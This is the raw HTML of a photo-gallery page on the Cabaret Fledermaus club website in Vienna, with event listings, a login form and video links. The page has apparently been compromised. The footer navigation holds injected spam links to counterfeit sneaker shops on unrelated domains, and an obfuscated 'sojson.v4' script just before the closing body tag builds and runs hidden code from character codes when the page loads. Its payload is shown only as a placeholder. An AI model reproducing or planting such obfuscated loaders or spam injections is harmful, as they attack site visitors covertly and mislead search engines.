<div class="event-comingup-title"><a href="/programdetail/2881">FREAK OUT</a></div>
<div class="event-comingup-slogan">60's & 70's On Sunday</div>
<div class="program_coming_overlay"><a href="/programdetail/2881"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2871"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/MERCY_NEUTRAL_2026_hoch%20Newsletterklein_0.jpg?itok=gB5_gsE3" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mo.26.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2871">MERCY-The Dark Dis…</a></div>
<div class="event-comingup-slogan">80's, Wave, Dark -…</div>
<div class="program_coming_overlay"><a href="/programdetail/2871"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/33422"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/holiday_p.jpg?itok=rjR7RpAM" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mi.21.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/33422">HOLIDAY CLUB</a></div>
<div class="event-comingup-slogan">New Dance Hits & 90s</div>
<div class="program_coming_overlay"><a href="/programdetail/33422"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/16179"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/CoolForCats-3-MarilynMonroe.jpg?itok=Y6yPDYXQ" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Do.29.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/16179">COOL FOR CATS </a></div>
<div class="event-comingup-slogan">ROCKIN' & ROLLIN' 50'S</div>
<div class="program_coming_overlay"><a href="/programdetail/16179"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-top-foto-block-1 block-views-top-foto-block-1 odd block-without-title" id="block-views-top-foto-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-top-foto view-id-top_foto view-display-id-block_1 view-dom-id-a9ae4bd0c8fda6d0e5926c86a32441a1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/topfotos/detail?page=0"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/eventfotos/_MG_7330.jpg?itok=3DmnyHW3" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-title"><a href="/topfotos/detail?page=0">Top Voted Picture</a></div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-statistik-block-3 block-views-statistik-block-3 even block-without-title" id="block-views-statistik-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-statistik view-id-statistik view-display-id-block_3 view-dom-id-f53db25b2e38dd5273fda43a7f5c2b4a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-view">        <span class="field-content"><div class="view view-statistik view-id-statistik view-display-id-block_1 view-dom-id-cd894ee19f9a56ee5f541016b0fd5f1a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">    <span class="views-label views-label-type">Pics online: </span>    <span class="field-content">32,262</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></span>  </div>  
  <div class="views-field views-field-uid">    <span class="views-label views-label-uid">Vote Count: </span>    <span class="field-content">716</span>  </div>  
  <div class="views-field views-field-php">    <span class="views-label views-label-php">Members: </span>    <span class="field-content">13180</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-user block-login block-user-login odd block-without-title" id="block-user-login">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/gallery/26/detail?destination=gallery/26/detail%3Fpage%3D558%26permalink%3D/fotos/9926" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nickname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Passwort <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Ein neues Benutzerkonto erstellen.">Neues Benutzerkonto erstellen</a></li><li class="last"><a href="/user/password" title="Ein neues Passwort per E-Mail anfordern.">Neues Passwort anfordern</a></li></ul></div><input type="hidden" name="form_build_id" value="form-wPCUF9LD3VdwyPL7VKsPBB7Kxdm3zRreekccec_JQ4k" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="» Login" class="form-submit" /></div></div></form>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Gallery Detail</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-gallery-detail-view view-id-gallery_detail_view view-display-id-page_1 view-dom-id-96d13f6b5e6c3eeaf1dbf9aabb195faf">
            <div class="view-header">
      
<ul class="gallery_top_links"><li><a class="active" href="/gallery/26">Pictures</a></li><li>FALCO GEDENKNACHT</li><li><a href="/videogallery/26">Videos</a></li></ul>
<div id='gallery_back_button'><a href='#'>Zurück zur Übersicht</a></div>    </div>
  
      <div class="view-filters">
      <form action="/gallery/26/detail" method="get" id="views-exposed-form-gallery-detail-view-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="date_views_exposed_filter-942d84a98122a5ab95649d2b3e397188-wrapper" class="views-exposed-widget views-widget-filter-field_aufnahmedatum_value">
                        <div class="views-widget">
          <div id="date_views_exposed_filter-942d84a98122a5ab95649d2b3e397188" class="form-wrapper"><div id="edit-field-aufnahmedatum-value-value-wrapper"><div id="edit-field-aufnahmedatum-value-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-type-date-select form-item-datum-value">
  <div id="edit-datum-value"  class="date-padding clearfix"><div class="form-item form-type-select form-item-datum-value-month">
  <label class="element-invisible" for="edit-datum-value-month">Monat </label>
 <div class="date-month"><select class="date-month form-select" id="edit-datum-value-month" name="datum[value][month]"><option value="">-Monat</option><option value="1" selected="selected">Jan</option><option value="2">Feb</option><option value="3">Mär</option><option value="4">Apr</option><option value="5">Mai</option><option value="6">Jun</option><option value="7">Jul</option><option value="8">Aug</option><option value="9">Sep</option><option value="10">Okt</option><option value="11">Nov</option><option value="12">Dez</option></select></div>
</div>
<div class="form-item form-type-select form-item-datum-value-year">
  <label class="element-invisible" for="edit-datum-value-year">Jahr </label>
 <div class="date-year"><select class="date-year form-select" id="edit-datum-value-year" name="datum[value][year]"><option value="">-Jahr</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected="selected">2026</option></select></div>
</div>
</div>
</div>
</div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-gallery-detail-view" value="Anwenden" class="form-submit" />    </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last foto-9926">
      
  <div class="views-field views-field-php-1">        <span class="field-content"><div class='on-picture-page'><div class="page-back"><a href="#">&#171;</a></div><div class="page-next"><a href="#">&#187;</a></div></div></span>  </div>  
  <div class="views-field views-field-field-foto">        <div class="field-content"><img src="https://www.fledermaus.at/sites/default/files/styles/gallery_detail/public/program/eventfotos/IMG_0010_1.jpg?itok=OkPC0MaS" alt="" /></div>  </div>  
  <div class="views-field views-field-field-bewertung">        <div class="field-content"><div class="bewertung-left">Flop</div><div class="bewertung-center"><div class="clearfix fivestar-average-stars fivestar-user-text fivestar-average-text fivestar-combo-text"><div class="fivestar-static-item"><div class="form-item form-type-item">
 <div class="fivestar-basic"><div class="fivestar-widget-static fivestar-widget-static-vote fivestar-widget-static-5 clearfix"><div class="star star-1 star-odd star-first"><span class="off">0</span></div><div class="star star-2 star-even"><span class="off"></span></div><div class="star star-3 star-odd"><span class="off"></span></div><div class="star star-4 star-even"><span class="off"></span></div><div class="star star-5 star-odd star-last"><span class="off"></span></div></div></div>
<div class="description"><div class="fivestar-summary fivestar-summary-combo"><span class="empty">Noch keine Bewertungen vorhanden</span></div></div>
</div>
</div></div></div><div class="bewertung-right">Top</div></div>  </div>  
  <div class="views-field views-field-nid">        <span class="field-content"><div id='current-picture-id'>9926</div></span>  </div>  
  <div class="views-field views-field-field-aufnahmedatum">        <div class="field-content"><span  class="date-display-single">Februar 2012</span></div>  </div>  </div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/gallery/26/detail?permalink=/fotos/9926&amp;page=557">‹ zurück</a></li><li class="pager-current">559 von 568</li><li class="pager-next last"><a href="/gallery/26/detail?permalink=/fotos/9926&amp;page=559">weiter ›</a></li></ul></div>  
  
  
  
  </div>    </div>
  </div>
</div><div class="block block-shariff block-shariff-block block-shariff-shariff-block even block-without-title" id="block-shariff-shariff-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="shariff"  data-services="[&quot;twitter&quot;,&quot;facebook&quot;,&quot;whatsapp&quot;,&quot;mail&quot;]" data-theme="white" data-orientation="horizontal" data-mail-url="mailto:" data-lang="de" data-url="https://www.fledermaus.at/gallery/26/detail?page=558&amp;amp;permalink=/fotos/9926"></div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <div class="block block-views block-clubvideo-footer-block block-views-clubvideo-footer-block odd block-without-title" id="block-views-clubvideo-footer-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-clubvideo-footer view-id-clubvideo_footer view-display-id-block view-dom-id-4faa58d17eea71b23a6bd9e1c14baf21">
            <div class="view-header">
      <div id="clubvideo_title" style="display:none;">what happened recently ...</div>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/freak-out-im-cabaret-fledermaus'><div id="file-22148" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/p-P23RQXo5U.jpg?itok=wQXkIIgK" alt="FREAK OUT - 60&#039;S &amp; 70&#039;S - JEDEN SONNTAG - CABARET FLEDERMAUS" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/leas-shuffle-gangster-bei-cool-cats-2'><div id="file-21925" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/duH_1RPCfhM.jpg?itok=LNDYD4fz" alt="Leas Shuffle Gangster live bei COOL FOR CATS im Cabaret Fledermaus (2)" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/leas-shuffle-gangster-bei-cool-cats-1'><div id="file-21924" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/8EibB34VcfI.jpg?itok=PUmHWzr1" alt="Leas Shuffle Gangster live bei COOL FOR CATS im Cabaret Fledermaus" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/oberer-totpunkt-live-bei-classic-halloween-im-cabaret-fledermaus-2'><div id="file-21773" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/BdI3CQLtkQo.jpg?itok=Si4daUtM" alt="Oberer Totpunkt live bei CLASSIC Halloween im Cabaret Fledermaus (2)" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/oberer-totpunkt-live-bei-classic-halloween-im-cabaret-fledermaus-1'><div id="file-21768" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/3UpD5rSPbPU.jpg?itok=yKkOHwEs" alt="Oberer Totpunkt live bei CLASSIC Halloween im Cabaret Fledermaus (1)" />  </div>
</div>
</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</aside>  </div>
</div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix">  
  <div id="zone-postscript" class="zone zone-postscript clearfix container-16">
    <div class="grid-3 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    <div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="web20-navi"><a rel="nofollow" href="https://www.facebook.com/cabaretfledermaus" target="_blank"><img src="/sites/all/themes/fledermaus/images/fb.png" /></a><a rel="nofollow" href="https://www.youtube.com/user/CabaretFledermaus" target="_blank"><img src="/sites/all/themes/fledermaus/images/youtube.png" /></a></div>
    </div>
  </div>
</div>  </div>
</div><div class="grid-12 region region-postscript-second" id="region-postscript-second">
  <div class="region-inner region-postscript-second-inner">
    <div class="block block-block block-6 block-block-6 odd block-without-title" id="block-block-6">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="second-navi"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater
</a><a class="keys_words" href="https://2014.icse-conferences.org/bcfbehvshop/videos/adidas-adizero-evo-sl-vs-asics-superblast-2-between-2-shoes-2/">kaws yeezy lacing back to print Vs. Asics Superblast 2 , adidas albrecht spezial women black hair care , adidas spezial primeknit ebay sale items - Between 2 Shoes
</a><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 factory outlet
</a><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a><a class="keys_words" href="/aabbdbqshop">air jordan 2 chicago 2022</a><a class="keys_words" href="/aabgfushop">Air Jordan 4 Thunder vs Red Thuner Poll</a><a class="keys_words" href="/aabjgzshop">Nike SB Dunk high premium doom sneaker talk</a><a class="keys_words" href="/aabbcemshop">Dior Air Jordan 1 Online Raffle</a><a class="keys_words" href="/aabcxshop">air jordan release dates</a><a href="/how-to-find">How To Find</a><a href="/kontakt">Contact</a><a href="/lostandfound">Lost&amp;Found</a><a href="/technicalrider">Technical Rider</a><a href="/partner">Partner</a><a href="/credits">Credits</a><a href="/impressum">Impressum / AGB</a></div>
<div id="second-navi-underline"><h8>Cabaret Fledermaus - Spiegelg.2, 1010 Wien - <a href="http://www.fledermaus.at ">www.fledermaus.at </a>                                                <img alt="mail" height="23" src="https://www.fledermaus.at/sites/all/libraries/ckeditor/plugins/smiley/images/envelope.png" title="mail" width="23" />  <span style="display: none;"> </span><strong><u><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/"><span style="color:#f1c40f;"> NEWSLETTER ANMELDUNG</span></a><span style="color:#f1c40f;">  <img alt="yes" height="23" src="https://www.fledermaus.at/sites/all/libraries/ckeditor/plugins/smiley/images/thumbs_up.png" title="yes" width="23" /></span></u></strong><span style="display: none;"> </span><span style="display: none;"> </span></h8></div>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></section>    
  
  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.google-analytics.com\/analytics.js";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.googletagmanager.com\/gtag\/js?id=G-RW0MNJH5YE\u0026l=dataLayer\u0026cx=c";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-136542437-1";document.body.appendChild(scriptTag);}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_wpanjhGuu5XQ8KRk401Z-nKF4w9Vc_iDLH727a5CPO4.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='95277'></span></body>
</html>
